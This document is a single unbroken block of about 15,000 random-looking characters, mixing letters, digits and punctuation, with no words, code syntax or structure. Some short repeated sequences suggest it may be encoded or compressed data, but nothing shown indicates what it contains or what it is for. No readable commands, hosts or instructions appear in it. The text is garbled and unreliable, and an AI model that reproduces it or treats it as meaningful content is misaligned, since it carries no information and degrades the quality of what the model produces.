94rth(]pt9wr4%|6hT4BJ9_zte%xt1{RXei2ox}%^ufXX1]yyD25nh_I]YtDC|y+p60CIR9UAzIT]1&Lp|yzIr~5}x;]};D7NYt9C@p@+W)pdu{pq;wI^Wi~O1xCr]E:D+~OoWOQ~r0pz:EdqsrrEnqWWw6CyAyiXN-{LeSI)uLhh96IBdY4nkSL)eLz:7oBq:XW4A~I;IXY{tdsF@ppuyBJ0Yx@;wCwkBor@5]BL~4spV%qnqzIYnRCk_;JLICrxD^o/0TLU6W5VO2_A:e~qIuIS1Jy:;o~p;I|:hJs5x|p~67yDSSxpryFoRh9VOKLC_%(Soe2xEQ)WFpwk4iU:|I;Wr^@VyWiW9ENB:59q;Tu|/1yJ4s__&+Y0Oh7%WiuL]SE{9DxiF{u%SxDhzB9]ph)VxLrRpFp:r+/EYN7hInByB&L{^kQ{yyAKqwr((RpU;(O^O5p0UkAe7xu;Qu9;EkOI~_AB@)qJ]SWI-pI9D@E2xW(pS7;EI+0N;EOnAxh2]huSJ;phE-5dISNd{6w^|R5d1pJTnOy{B;~pWykIeR+Bn4Twi;6:6S9LrOUJNW@Az]:tk~{2z9;OJs(6rxt+D&()/Q%orB_fFktyN@w)inq^T|yUCU2AzN-6;V-:up5rn%u}Y({U{(DhB-0Ue+xwsKDqQ~-hBQIhY:YOe:WC-5:BJAdqSK{DrWoeSLwxYuf(6-DTYJ({JziwEEkX+y{TfqxEQ~pue&^ipSD&y]pO|red}1+}/q{|s1kCWU/fE]y&;1x^IiduOWO0x{]TY%RhY0IuACU6VpBTEWAIoW7Ny)U%O]u|^&~||2O^|~}LyN~)s2~NR{OD&Kyyoy@O^rksR2)^F}LUXTp6uwipI1Y:ppC(JJO25uEWDWENruFYrqu&D&V^nIJOV(dk0)rAqk^AeI)sOuO}4zx0i+%ITL)TrJ-Out/:xd:C&k0%BXYE+B)F-Uruu^r5o^o:E&ukBnUFey6d^~dBQ5(frxJ((R9R{zoRSRku+YUIu@+kC:Cdp}&e%6uhrVr2A~fR&V_ooW79pk)Ir-iNquR9]U2qKT(LzuU4T+;+uQn2tnA:}JOq(17N+2k-SV]wuoYh62JipytByWdq(CEW/5d}TEsDJde]U/ww5xy-NC6qJE}59LV(-uYkOhKADU^pnW~UVY(p5W|iS%]-Xk/6@]yI@CYS9_W(r+]x(+EQwT9Br6RC2YO|+K59BWxVNUdk:A|F5+]n4JFJC;uEwJ^%Spix94I@o{o^h@z^^puWsh(k&t+h^kKxBtRh6-K/47F|^in)2dQW|d7Er]_}~@rV+6iB~x&KS{V7p46{t+Y~YS^X61NDrQ^Sr]Y@/(9T)+Bf2z42)0W@1%uVdNC;NO9kn(zDt(|KquuAK_CICCxE{d;dL6r-VnXUiF%Vr}57]&A-|9^Vt~CApF-u-rB|oX]0s:RVVeLF%F0LOTt:|WS7CSQ_65OuE~ouL|Yu{h:/;O|~Fo5&o;]Uyx^ohd&)(BFJ)DhBT|O70(@Ee%dy(4Df|^REA5qXU|J2@FI-1e_((-_4KDtuqTh4VQ;-+izqOrKJ/-Ftyz4d_(hws5LY~o/F{YyDC20^IkK4orVFr-Rdx;E}kpY]7]We-fTO2RYp7{AsFhwrOiDEOAI|iB0/]+ydOtwnTU0uCon04Y(BS~XE;9FJ]o|x{]2&dqphiSfCIJBqxh52N5^SW)6t}Lk+D+7E%o9_6)(5iL}d4rk%oXUD-_NE4ynXYf1(q;UThoI4tS]4K~V~hBN52zq}r^2+qV_k1zs]Qk9LeRR5}Rn9]10pq{|DRk;1AdRFztq_Rf)K}5A^)];y15h~/|)snIoIu5_ipJ(1eh/uVffLz~XnN-N_Yx/7E|wD0(y6rQVoL7o_k9+R}6yE%e{SfpTDsRR6^UrtkzS9tekw/Iypd_X76%e0o^6]xV^(-|~wJITt(W6e|(e{uu0{Wre5|A;y9N0]W9/fE(sy%sSUoy@EBSTueVBpBe~7%+DfUQ0xyI}N70DI}hwfLk~r(%]N4o~d~VA+s)iw||pfF^}&A72x6N}~ufp~z}kzk0wzkzu;WUBz|;A9-Uw;t{RYw/IrLuVkqnSzVU0k{2ihk9S&o@4rf%h]wd@kz6VY|ID;1Xw;URu))-T;:~|Y:f4;^TpNFskxk|Iu@@OxdKsr-+E)_yV]L)Tt&_SAYL@+O@SYQEx)QI6ekU}t&%|i|_}ind]7wJ^u|~Drq7Dw+:IeSwk|Nu&U_q~yYsw;LT0tJ6WUdSpiKsrV+;qU;&wW;-C75hE7Lepxe}CWz4uWuo&W;%w|yq0V~f97oOr/4EI{0D(S^-(DpuE-r]}D9/EdrK2}~9XDxz:nIo1}sN1qOuKu6;FNiy|]EoTW0E{yE]9fo}/AqRkJDQCu}-FSrxsfOIUpw(q(B0%D9B:{I{u+AuhA}xho}RqS6T9{^)2YWyAq-e-u-yRkWy6W|)q-pFiuE:qWSAdE&Fy}Ed0NC_WhEhw^uF]VW~t:W|KfVT4UShiYE6}S~:i{RfUp-Ve{4k7NuqYLwF0+x_4r2JS;uJf+V]2Ku@xE~F5:]f&{ifSSrYfokk_I@r7IuF@0Iz1-^W+o]VKET}WK|fzk|Tw%9_Ufr]_Yu&2(|r/f245rIUp-xoOAs/XF@eBpo2{FO5%}X%+D}rhF7u-O:p++-(Rw2zz]t(tQFy/0LN-qerYKOYzk^W/kpWNQ}zVTKIYQAf/zd(RtB(+~ur9(~r]Qi~2@IirW-u2{xre;nf4u^pe+d;ri~Wr~eYr_|VN&CzN^h^uOX^NE{Ew-iB^woqWFV]|YKrxWwrCBT;xtU](TnAJNQ]A%tAYnLu7BnEBF&]fefI{@pB@iIr1Y+yBYAWV(@WAn1AsLBEku2-)K2U6;LEf~rh|hJIE-9Id7zE&sJEJBWh7%LBfA/pofJW2dJiwfYWxNtr9txBxLfWn^%E:QuqKF{Wx;NEwUShh|9hK:_E5&;xkkrd9s@Uh:%E57kz9;wA1VL&/A&RoqyN~)/9VYn+StV_qhS+@i2e}xrfDu-Cn6uy2W(1Sq-J-O2~Ay+kD7Yrwx%i&y]A^669Kqp7pqoL}w;)|xrXxU)KryIiwy&TUO)d-U&BU^;%sViT&U5fp7]-ruR-ru^qDrqrdJAWKJA~dJAUKJA6dJA:KJA4dJA1KJVrdJ^WKJ^~dJ^UKJ^6dJ^5:JVSIuRUIU7fTisLnO6UdJoF}Ud~pe_ywV)wIUy9Iw+OIeOCAxoinxoinep64t:2De{K9w(iE657IO}y@(2nU(OrU^tSo:tKWeKDW|+^]x^+^WeWs:p(T7nh}76hd:-5q6&QUiD{&yW%Ix9W}VULIW]T+/K^F]w00kO2eOw%AuI5uWCsuIJdqzh{%%2KoEziV;:O|WKOO^^&I:q2KhC%r:6xtSrCBK::Szp0@:pC^0pp)]:qx_OJhd&TXz:eO6S_I^wo%;69X-D0+JD^K0r2Cd:fsi^dKqrL:TpJNUOXN-u1KE:yxS40WWC0L:C1ix6wUB9%0{zNr;^)BpKLxh}phT:@&6wrBO:5yYOF&+JYhK::L_:Od_K:wnIXE]r^T_p4V6C01V:iQ^C/Tp~nhxBT{kJC@r:RBY)Ek04n4RAh{^dSOR@I);1I)T4K+iS52OphwT2kLNkBFz2/(TqCpT^s5y@iNd:/^6pOx^Kn(%04;ykiwdX%4t7OW-C_OS@6XQo:2V0_z4ruUuk;t]4Nqw;WYhiOpi+:&D]iDJ4xX9xODwyLy{yfX5f:FE2_L0yIh1D;:uSFTW}_0}9uRzS_A5UppCi_:d)_L%+ENru;s]L(rEyyWhWO/~7J%%_N&-~StNiFT5UI++SYV^&V6SdrWXq:Sy0:04V:1YYL70Yy+BO_CBTd5|xUSF^_nF;xz]D;K^%B+fFJyLFr9SN:}K)O%o9JtQUYR:h~rYKqz~:_WJNJ{r|Wr%4Or)1FyW~f%n)k@2UBR4{iC;Q_RRurhTNis_|~qn2Ez^CATS46oIo:5_sh^teY}~1d+1BFtD0F^/ezo1~;:W5X/5(Jz_iA5LL2zip)Twe+)(in)XIp25tL:L7xu(;5x)R7)VW_qV)N5JuCCJDVy_ne5XFJ2ywo15U}p5|1:9q-kLA])y&i1x)9tU]%UDNts-%isFFw)F~LV_0]t6DELx7u~|;i|_tx1DpS4:rzTJoQq|tU-w)Sp:u_AwY25X1RBqK5oUYJCxSW{^e&seFJwqfJzio~)_u;&UF+tWd1t5I0yFIBCUF7renY}RJ61|]u{eD;6VIyry-R]D%q2:0AKLKupLuX{LC%5REOyqF4)L0dy:1V)DJ6LVNr:F-1D9:)Iwk4JO%h~DeQwUdRRX;zK62+q7;BdRN]BFo-qR7YsOnNzn(NA+5V0^492{|1X_L|IUED]-{f^^|/2E1nT)+dIrk&KWd/~F+BOJoXLVD2);K%5)tY|xqY__w%d@tp~K{-^X9+Y@DY_-|{ptr4^Cy2O}}6-xtA})yyqq1Swr5/Qr(51N6wA_15E@L6;9tNxF^%ysyeC:5-iY{^U&yx+_5s~Sw{IB:LC:q2@I2t_1w1JIVA|z(rq^5&yyz/Y1y-J~oL&sz1Y9W2T((XsdKi1KtI|2z{)N2]]Cyzszs/idqhBtwQ:V(;RWt@EQV|y7]hud{+kV^A6@-5-Wxk4x5{1V5}NqL]zTLfxkpprW7SEu~Ir7DrLEIrkrkBxDrrru/%r7ozwh9{0AoW0h-F/6WR/x2{]S-z|pni]|B}/^oA~7n%wO~u/EuuNEx_OOWy5p:KepCF/L1V0L1it_WI}N|L}XtCrh];RC{A/D]Auu&{dpTzR0~SUiio&@uL&uQXU@N{&p_E&k0q/tOW)kQ4:uRFSks/){k~/i@~%&eq/&9{y/DTIyxwwh-D1kFh(x]pO:WfwhTT{rkrurWxuur)%|9p@W-]9C4D^/ESDB^yxS-+Ih6~+6y(pq4r}O;T-E(uWruzJh-hrppIxIC{]/IR:5zC~VrhW/e]nfzS9EhoEzV}zFd5A:}64dFszNU-6~WOk;&+0]+ypiJE@~AzRALk^+65/y^06+-hB]E@2i+]:L_+ts1KJCFUdpd_Dz{znYr2TNVRIo0]|SeAL;X&t9BE%Op2iW;tU24y~/O|RWihwx@F+Fk@|h%se;^R+Dp@oOE6)xseOw:~4Q{o}^IX0%X2RD@wwSOWw/s]hLtTpIfB&]xnSzru66RoBzIWpTU@9RnE6;sUy:)E{iJeCuo^B{WYQuho_xV]yrExEq4{U)k-WEIUu0z]|w|tAB]0U{QQiiiAA]]~/etBBpDAkz;kE]]do]A^E;u+VW(0B(SV96}hixiiEfyt+9}VOOz+(6nhOT6Jn%i&W+sI~rpLC_%Tr^WKw@AtW-{yEifS6BR&4^w;dL)iW/D{+B9yd;z5J~Lop0(qwn|S_Uw2W;_4r{I(UX1}|EufS%5]E9{7nS-(//p|E9+Ce(UeqfrX}Wrrt@EVSsBA/U]Iii;tNRR}s7TOnpBX7D7i9Op2DoNqouq6BDirrBrNx|/oUirh|Ehtou}]r9IAApr]dd;:J:zdzKOU6AfVy6+yB-;Wp(|VR}6x@4F5+EWeI~(O&&4|R~~iD7xkWC9/(;E6;T7+WkxT1ttX--C2KILD7T9D:Ax]zz|A]:BE{0JSpOk]k0^qUh:;dqYtWSoI}0AAnCCAUOSeWrVx_VQx&UyW+nJfS+y(e^Ieurn}0fN5+D2BLB;|~uwUQQ/u+9n]SB/QN7I5xJTxEt2JOY(Qo~S6S^O^II|~YKNI|JDqT_^@:esB5qdpNz_&uB4fw:;5;eefyO~%zEekAWw;rd]i99sooW6;~NW;VVi7^TqU(2yx}TiYh}9B6+{eTR~7VXAW}x@tinqz--{2{Bq~SiD^o)d2-]2W9ynSFSp;OeO~rw)4:pJ;;qf(E)^%QtUDCC^1onSL;IIIN/;Bi7F~|4{un5zS(o%JEhsxf}7&p~(yV7|IYi|zfQEf]]fk2%2)0x)tfYus+F;h16odEdEO-2iKW]RtfQo(W|0@q}W]uDVs:BrSxU)DpBfA(Loy%~T/QQ]7~{r-hw-iWO-Yw]9r]Vfo4-O2/6r:W6;_zznK}Q7O2K2BLCyw_n-:yRL-i)i1esh{yyt&D/}pRTEurF_r^X+2QWAR/xr]2~e-9E9RkEE+pS^^0u+sVOyy)piFxX)tBppo_nu:x(E(QFNk)t/k5&/K-9+CWFxVx(kEwts~Nf;hB+%T0Dk90KBp;zd)w1)xreCUusB@x^+K9RI(^hs5eyQCwyI;WpkI2iRq%~rxuTV|:U-yrq)d@Y+&hddFoD^_U]hFSI+_Nz65NOnod}{hkIiDhYo+oIDeY(WIk9W]wWzWEWLt9R}p01~WSdFE7ANx+_uxid59rT1]ro-JBhr+-z/htLO4h659ft}5rdrRCSL]+)r@I/oF_dRFSxqksu-ntEzk+-+eI]I1VArSf@C69rruDD%SOJr(s5xB)LWEX(iD;hXRp29rxu:YuSIqTrVyhwN&uuh5VK--B6f|J|k(iCNpEfuIn9IX%LE@eJznCJ^;+O_wCEOo00id1D0qJ7WrJuwsxUVySRr@zrSUe]7u|x6Ozk_{JTq6SL-0rwYhVnep9;~z0EN^wO/6_BwKO]IB|w|}t]BO0izFF4B~&-0V+i;EzXXDuVy|i@6X:U4/xKzhUh+p]SkC~6}0yp@sdKJ-rIfBFUuIC&rJIo;QzIOCICkdA{ut9)|-oJRUyIr+WqIrr9qW~1)ipxuQI}4q@kI{A1LF7we/oSCJp@W/pS;SfV/@rxo:ILwRQEDrKNExpuykxwwIy6wQL^;_rVuKVLEIS4Tp27+~S;2|6JRr+xy9z/EypOLILq]S~&5f{WCyuRiTY^szz{/oJ0yJdASWk/(y(Ns_QN{uhxUQfpC}kzDp6Uzp~~2LE+JR^]E~xpJxtOuk_IkkL-fk]V]kp2TI]WD_4Od@s6U2VzeeUN6_%)U~AyEEuit;UdkppuKhLOr~)-zQT~z(]x/Epfp1]r~4pOr0iyExStkzr{t+rr]wQDr(0KWWe:ryY&IB-(_uED2nAf-IX/xO)TEJV;0]SWFTJiwA905x]pI1r(7swn}C&;_KWhx~W+k7/OsCrR+EoB&YK{{WeBhdxJ/49UASEJAU6A:5q7(5E6oCzkYN^qwu(QLBD~^h^o0hCh(tuLD}Opkp/^@e~SJU19-JA+V+AeSqEW:WqiLF]siWW}1+X](;z{S7QDhY/kk_sz7}xFE6K6]nD0:&&;5]CI|^U7hz6y{oQniurSt(+R6-(t_hpx0oTSde6prNo)py;;hwYxfhU4R@WqweAKnJxX{N7QLskxu7fw4zQ(rNUW^LNw}D~6Ws&-Cd~Lokw^+sxzAh6_h_fWy6nzW/fABSqO--WNOD7;KTp2if;9^zny6rBzD%T}oOzyNr-o}11^hEztYp(N|_W4pOxCCO%F^hu/1LWt/qoEzUFux9TxEC}t-Wi_-JdteUxqTFC1i/}6TIS+/^zA4Ct~{WFF//i9BrX]Jxo&tTwxI)JCE]DnOE~(e]WQXr9({Cwu~qWrEBSDWy;su2euyh4k45rUodsOI}onLwx+4uYt46SxEApI}||0VCy7Y;5{urE75^Kr|dppsNn@6-Kz4tY|w{E^:6tzs0VnJkrNQpUz6^+1~5]IE]OR2&s%(E77^x9iD@WVTkVSz@R0:@2}rrU^AIyWiC1KK:X((-]+(I)s5hL9V(eFk/{rRT{UWTEECF1JC@E+t5&edhNArk-OuJLu|k5CI55O12N_1zifYA+ILF-e;+TqR@CBXQ6|W]r&ORJ-|^]D+s%swy~Tw(h4ukXwFz9usp;rr(WEWxEiR4Iw7{_DCs7r-:5A)D|L|hKOK:;/kd_NIB~S%y(u@^]QuY&hrC6Yt7UE]DdV+FuQyWN{};o1/C};KV@2dyINU;tiuy/enCB7d6hr_yi1TC42x7NwuphU9hrSQyKB6F;-e&TB%QKRsnwUs&yQdst0I:R{w9U-n]AI5DRRKVAfO((zOp:y]Suh{I+|S-WN)W+DIWLD^zr&hN+5&rChxECF&r/L]rwz1u+o~(sxJ+eCtA]+F-hW|y_fTyW%J-r9VINn4u2+oEw^JfD2Jf2Y{UDE^uDEE(ruxrwEO(wESw/(BYAA9nk(B_A(A_]wdTsA|xSIO14I6)suQeRu4sr|BES-9t}uQf~9~}B-tJChBsiAqto+4R];OXiz]{-9%6Rxwp~fNE&rF{iWyi]d}Lu)}~hd{ArrCBD]BWifYUshDk]7C;Vef74)z;]u;TsueQpw}qA7o/rrWzW6z;}uy_^VVE&)~hxxA~Cz0J@iu)}x9Xux&q~xq{IktS}e}RVi)zpU7:Ckxo]w;@^WWT}pBWu-JCRpUohu9%I)@EIriuDthfSYYA}(rp&(|Y-AEC}(+F9pR+&YCOOr&:^UQ1]U0:]&6d&+Ai}w^wqkX0pxNBOxx(2rER-;tT2;RN~;N7hEtqE/DhX~BFiiW+4qOKFp01Jr~eYW-doy}7oWBV{ID}@okEhROdeO9s0ukFNrBukBITKRS^UQ9}oY+wips1wJ2B]fVexn2AYo2VSnVNX-rAVWuw%LkD%JO6NKk;+xuxwS]BzUA57-@@@DhU5E-r-RIhQhD5xSq_f@u7CR^A2BoOBKwQ:{0orLO-pQpAo-k%tWrISErkTkr]nWo&0-qIJTrk-]skd+D~shpyBfqIkNsO+Qsx^]o47u&](TV(k(]oYnr+LIEzU-osr~rp&Wkq}0O0]}JU@0CStWoB|O&+XJ-nNBCkor@9frV9}fhthL|94%r;x:V]EQ@O0hBA]D-%erx:9%7%eL~rp~_+qdxN%x]^UJ1zID|-W;UUI4yUL4XdUCB6WCWpEQOx~70xdhBpWh6pWJW^d7OhI&}Er5EAW(E]XAAus^|r/JBu)_iBLFABLS%IC0&WC^dI@t/A]yLBJd_6zRhun-~rkL_p~hiyr9iIYB_q29oE|@5S2uwYwNE6yJYfED7hDV/qD7r-R;;EI-JSN:hEey&iN@xhJfLzE@T~{x%Nui:6NothNe4I~Kti7K7hwNC(WkBER]udkuuJp4KfpkduhXqN0eXE7LJd-ie];y_BJr-^-pJrFN-r4z@VUWtO47zhUKzfU%Wf/RpudU;fL6:6de}dW)^zdhipIJLS^)rt/O/dpO6~Ux9e9eOFptt{TUBzzU&D2S{%xBLkIw;t9VkTO~&pD)4o&J&QIqtyokO+DkSBDUso^r|CWrhCsuR:2(&%D&hpsiDf9p4tpYBpAzBYACr/sJ_]U()pSr;XU2_ODxe0Iw/FAAF4E|f@-24&E|isrd-yDU}+O-WNd7WNrE_7~z9OJ9%V~yIO@fzD@7f&2)5NV]-4U|@o-W&;o]uRzhn0BO:I:WUR])xB:~Dqq-otp+(1^~XUruX7pOq^}SVRxO@nTOK0nxw&K-0CI^6xn)kI&]:4]7oUBxx~}pEWd)L}xNCD6fAKk6qpS~6K|YW+proLpyJEs6QWqhf|+rC}o/srB]62Y+u9U-~](Tpkf+DNJ@q0ni]o{Lk7YuVhWU&OA-&9-qin~fIk1UW})Epn::-~NKuuyzrCdYtwdYz6wTCE/}zY+YOot_R0dDKp2{-oCo~t6-VkO}C_{BR51(&6eFB&K;r6z_UCtLsiB-i~zT^W]iBU|AKOD6R&WfC0+fAr^@pw4uKLhFket+:F%WrC/{tNr^nJFIJ::6U:26d_2TIuVB9QkiD6SKVNxTDhh(i_RrW:}uiT}}I:epEqJ(nDWD:|oQwt%D-:wEr+2u22(Kpydy+0OYx6f~oyuO9qonqsY~B1R::o}^zd(~@9hhdo{6]~|6&5Jz-oFLEX~p)CRBe{WAAWE%f^E7Y:Fx&_DAfhusQ6DS0zx+kpdJSkxn/p~7uWY+OkR7;+{]SEJeiu059dkex]6^|zT/ih6)O;TCnSy(pphu~^Fy)_1V5]UR}UL@+;UCtrEu%uLRrLnph6ip}h/tV:dX7:0_@Oykw^W5NS^Iz_U^JA@iSy6^Jr+ushsV}F_9}A+;suqfS6IV(iS-XF;pLryQ7-1e~fnwCIJ(qdRD{6s(__tsYAfYO_^1zJn]x-x{xOu|9VXQyE1]7EIe0x2k{Ik-{Se7}yXiq6Du]Lf%VSoKxu2S9LKw%FJ_i~2(hqD{2E~9IE|wXd&z}(Jwd]pIU(uQ{6-2AOp%7iKRn&/O)EI^f6i_1T1D4WtX+XnD4^)OqnTr+9CS(ihXw)K)yR5Fruh6E~t:}x1xz_JLKzq-@N9uk^sfJxr^{CKB7-4^UWUzL^Ch:+E]9ywpw%skdtu5irIr_hoIRB)r;TdJX655S1UXsXtFDx(p0KSA_hJ+%Rq(pzDu4QD9AeoI~F0r&TD_WB^Ted6C7o]:Wep_N5O_+B)E)~0|-&w_~n(khBCyYt~pDn@y&K6|~Ok_Bt2DFu|xtr1+yAwBRhKwzy0xEn&U6F)h4T(T0fhBzYKSE]yxt/{^Vys74{tS5VKXz4JFedsF]](X|zz:{wKFW&IL{yhfLQkfq^yzsB2Y;z1i]%I/0q~qT@RRhiR&rhuO]R/D]D1}Ayp0y)0zsrJVWNnCtQTTs27_)7o9ruizIE+0k(dS]I-oI&FF(p){rkx2]s-~d(y2r}){ODk:o|)ftuzKtpdQNwKz-VnFE@^0A-F-uOfRWVAop&(OA-{ANW0oi(-yK^%ysI_su%)::k]Bt+kI(oL0{JWQTe{JyLKs~|uU2-~V~~werhCQ1_wWt&&K0)y@op0K:z{Kp/~%DQzkKyRYJ50QD(/@Df/0rfpyF~Dp9Q-srp0L9%B]+T;E(KWV|T6~yo(IhJJ2yo_UOX_)9q%TI]4ty/07yQ@e(fKwu//t+1rxu{IWDuCk-iT~+sBkU-d]/{e6J@EK;VoEs4u/eB9CCs~C4rJB5p991}NoNC~Wh}D5wyi7SSRYzSRp1uN2CyW:|Dw;su]]&+0@K+]5;}e4wNz|17|F:0Au0V4-OY6CKr)W)i6DsT{_qk5Ix_WRC@0}y_5BDR/i+XyA+@5hh6Q0C4]W|S(Qiw(5@:6p0rw5t+WsqTuS1SJh6V1|ze;6Dw&x|IJkYrf76)9{TDw70xw{Us&ftTstTEuy6Exk0]h{E]Duw(u&Sx2hk)I~UVKt)r9K)zoKhuJSO}YEL0ICO}RQqzOx)X+oeh&QWXUqJ0TVCpOOu0O;S|dh&r7X6N09|0w/IE4df0TVwEy4fy|u22)y21/]eY2V|YVeA0FXE+NuEEF}e-DfXhp+LV(S(XkXNU)XVKi:TkJ^6uUxNtf}]x1XE-_xw{19kf6}Idhksnrfp}pVL9Vw9Y9BqEswNddfzI6e_UNxtB-u_@LNRY19|TIRsSFns~(nsOQdXCFwe6NFs6)pRx4DkWn+oWJ^e2d&2YKox(2@UILx+~y0fhO0I^1h-&r)no^K~L_E~(4ydtQEdK|YK^s;oWI7|yrr59N]-(AzFA:04eCtBORh4O4o1u_wt4LV|pVx/;2k/ys}NULw0W_:})FSfINFNx5nzLJ4fy1XfAt}A~fO0Q(xE+t991IunkC}-6CKDYrKQ9^s~{]4hL:/@dpNtW^y]]:&r6hoBrhpN^N0hEo{N1L%pf}&fQKe(f/ErxqFLnnFihid)72@~]q^t:{Inh0Tpd]+S;y|fE-NQ^i5YpWXoVA/pp9/p7{uXki5FSxJCO&W|k2^R9{Yd{E;s~N^rkC4JR)0Ap+L:Sn)ID@U)_RXX+]D&B;:USoTDC]T%eso_;7QI(9(tRL-6-F6L~y7:N99~we7Y|N2;Rkz{}iCe~V|Ih|%TA-C|poeDrwp;Xd/:EdVLKtyw7tQI6}kuAF4k{dprN@]_/L6LQqe{Q@tIp({rf{qht~I9wRxJA@Y17}YqiO{%%]t+dwtBN4o_xy/:Bk4%CO{yhUY_r&tXQ2JF]X6p%;^ysu@}9R]T/dxQ5Jis&dqNOxeRwT:SoAJQKzy)D@s-zz:tCzt]/KTYUk9:2C5iJ@r}w4:%QkXB|E%;w5|IEIXU5SiKX0}sX0Bz114kTCBJRx/hrnAF09VWs40W-xIXOCF7sn-Ks]Qd-]^uEd%I-x}VuBrYu2;Ew@sE/7f/o91:OY0Ir7BoOwow%XTD6w~RBJSBz-fd5-yR|JxB{9wU1Dx|/ow4suhLQX/r{WtBSFt&Q1ps_EhxDL7Dxerrq/xId|qUA/7o0LrxRYeUS/enSUy}ESx+^::KTF5iiL:dOW:9%JLzKn7}ySNi~|^(xKD{|]RL7WT(5t4ys/TI}/in2I)swA7sxL~9w)uD0wuD;K(EL9^Y~S7FzLwy(ywECF706L{7VFQee;:pR%/7}Ske|noTYfz2]Ey2snL%NeCBDeU4A1O:xAqC{%y22oET+wSC{{rS4pDBkkTUy^x(hIT~tqTBDu@2iIyykr6w{6+ewpWIi9Ero/;IhF0Dd9|rqWwIrDoy&twD]L@kT-__kxxR(xuk~:I-Y]px+7/R~~nB+LSi+-51-IWzh]OC}/F9Ky@4U~6DTEN9BxoE6JJrieAw&6xDwB9{Ndx{sDBVX7L]:0d;@){5rkUVk1erw)KNxRn{%pIoL;sdu0+^qX452zhps;r|pw_e0R}{Oe/0ETi{Cn;1}_9)L/{N5~SKfeA4X6Q})qT1I{Estp/e4FeSxk4WE%uKC/6B0SO~D{:@JBR:DyIBy|uUJ(AzBhBoI/1%0WEhxTIoYitq@@}+Q+zrKSEohpDWrd1;||9DEWN~~~~;EDSDIx6pxrB}uf{yEk7}i]qA-x0wEuuD9poNA&d]@qTqp)/q9WV^0qDU-td{EW-}dztyWW+WnW{S(q7t96i-%:6e+9zd7WEqJSF:wi@u%Do9Wyx)s0Sh^|DYR6nVh-U:2qq:IF-~O0:X6@T^FEXkd;;N^RAhF55K&44@qD{pefzL/+KUR2QxR&+s]X/Fk9)U^IrI((FhsI&iUote/B^&6;1Aw]E}ApQW(V1V&6IRp~puuxxE^B]Uzwz_AsBSLELE|r9K(iDW]yN~SIOE0|d;k|p6wiT:uQikSDOrp6/Nxxx@RS;+AAV)9]IK^:oFrwVkhJqUU-A4^5xOFdR-AAWItWiypY6)wIDO@U19A++JLI}pyOe&D6D]NwULx-S0(_zUSL:Bh^wrSYDyFtXJRRKY%/rr7(6JfY2p)^d2{Sfx-@L(&ViC)^:Ey;OII~+K-:D%V|UswRNE(22h%1(JRF7S|LJn2)pAq]Jx_DEJk~TyuT~RuA:+w+Y:4oor;2UfVzrsn/nkf:iRD-o;k:QF&0xxA/|]rp|4pS^zu/~~&/}(]/E^pIOrhN/IrLA~FE^QBEJiOOWq2NSh&&A:FO%%_X7KIAt-Tz;EW-+%ExK(CYo)tiDT6q:twSS|w)SO^Q{x-4hI7Q+61Donu9/qSwuz%6J65U);Nd)z{nCtq5K54^h4Oh}4^2(pN5:|ERF6@RhuQ(ir;O9sxIrBnx|Vii%KW;N(~yz6UI+;^S:^IB~h~w_Xp9u{^k^O^OTttBuh}fo7u7|VYRSExr7@6puB%}h5/:5I{:)Brk|pk)o~{&VWBAryD9OxO9;uCQqAUCOIAVV7Re^%s/(5_zrNexqSzIx0Y:KuECy_k]x&}x]AOu2tLknRh-}yFD6kFkqxwTx{f+/%KwWrRhtqR9_ABBwuLOArAF]+-+N]S_k^S:k|ULIo-1FBWYJLF]whsCLf50WRy9Vy+rrCV)@~6zxtq|D;nBE~9wzIyVA)Cw9sz9y}BWrIIpkN+AVur/O(6r]ihuAfuy{O(;wzpNiwNrEf)ruD9I+uy6p+5o]^I}&N]ErOQOTq:Sy6Dup:~BBsNI+(u65B40CRV/Sh]Voh)r:n|OV65i~xexN(q9oy0th4q&+p4wtSeyI9rWL+fCCEIX+d}xqy&O-xUp{Uu{/d]7T-xqxkf+i@YLpsW9;}p5dwyO]yz^6NpOu0EOqp^i/Vy+1YpN;o1|y|5}BuV4kQS1IryOu6w4Ne{9ruIIABEw^/su^DKJC;%dy)y:U;~^:{u6kErDrKDSp924%%W:&6+eYioe2XI4O}7rO5VQ1d~VB}_IpQ:r]rrFhVLU{]:Dh9BuN2Tpuir6Ixu5(:zTkw+_CyTVF|pBF@DN0zW_%yrCw~C+A~hpSJOI|];dLLS/6;W_k~r(u|%wJyy}6~2o^Lt6pWEUwQ)TJ0rf|INiyo}Ji;NT@zxNzhW6C^Dp]&;%7+y}f@ex;%9I^):WU:w{IULfWONSJ{F^NFY&2IEIoI::6+i6YX(I2R-C6SE-s:|Vp{B/pkreAs^2i_wJ66/KNiVqIJV:UNzu^5uprhtOT0h%~:_hVW%Dn)e/6At0:tnhF-{NU+;O7/|UrDKA~dy)QVe/eL:/w}C0wRQW)AqV+yq;1z0|^exx+/KrT&yUU^0xxNRyq%kSxntipO51u~NsoIL5SB(ULpT:(J71uFf]WR:o/req2t:fAVDChfC}uhu4SRLk:z^k(5W-fNKRhw4fyuf%KrywwXuw-9J}kf+-~{qOxERAzzrrxhq_E/fh|_zFD2Lp@Ep1uUrr%UANCzYdJ/eS^d5uV:0^iNS~r9|iVwOKTWoikNuSr7rwXrU5rsDopWd6JqS;]edSVBE~L/w&Tr]Y}+k^4B~:BQXIC5WN)TpQoxI/BfXw/rrB9(nrxzuB;NxWEJVnoyB:/{ywx{@LD:swd]qTq0Xq2nU&9K-RKLI_JhJ4&WKK{A0]1Auo9uLx+n2eXfek4y_z0)AsXF2{h}tRpIRn%Eyd-Q}^;ut@4iLBOrOt@B]q&F-y_z5ruQ115D/Yro+;U-rSTEWDz}6T6pi2dqAwdU:5fq~kO}iodh(_dzLp{-q777pwr/hr&y+2e|N@RiF-Tf%4ekO6e4+iFz1pDDA{qNzBES)9^r4@)B;RhRSyY)7+p]^~+YWzF1+i&0X;K|+dA_A:u4&y0q&]f;e1ndY:UpS}7+}F6r;9fSp9Xyxn+2idLn4h}kd5e4T;V;eF9;W{{1Rq&S(N5-e_;YN&XnKJId~B(7%~QVCp+J6K:DL0ENkTu|UA^BhD0xJfNSDC5V^U0rq~zXT9OJiRrs{r0WokRu(XRkpA_QKrrrW:T+e@OuE(4I:0)_@x~Q-(VWo{1I-_RW(y1~:i+NB)_AiuT(yB/|rxyWTIe~uz4}4D(z(0+BonoKi:XRWUCt;@}^F+CTXw:|(|d{sqnFDd-N)I9k1xCI}R:y}OV+yf:sN]2yAdy2q|Q~}oU0dU/1uXKJpC;TXL{1/9k(nQsk]^kz]BQ}IupphS:qyhpi7E+K%tKN2:wKkVIr7dSry00SOAwp:nz6dIN110pz|Lis0)4V-7O1@(Ex4kdtA_C~dysXT6:_unhX6pK5&/LiWD7+^S{k2)oTrUWpN@oy